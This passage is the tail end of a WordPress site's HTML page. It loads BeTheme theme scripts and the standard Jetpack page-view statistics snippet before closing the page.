<script type="text/javascript" src="https://www.faog.org.hk/wp-content/themes/betheme/js/parallax/translate3d.js?ver=20.9.5.8" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://www.faog.org.hk/wp-content/themes/betheme/js/scripts.js?ver=20.9.5.8" id="jquery-scripts-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"173507301\",\"post\":\"7538\",\"tz\":\"8\",\"srv\":\"www.faog.org.hk\",\"j\":\"1:13.0.1\"}") ]);
_stq.push([ "clickTrackerInit", "173507301", "7538" ]);
/* ]]> */
</script>

</body>
</html>
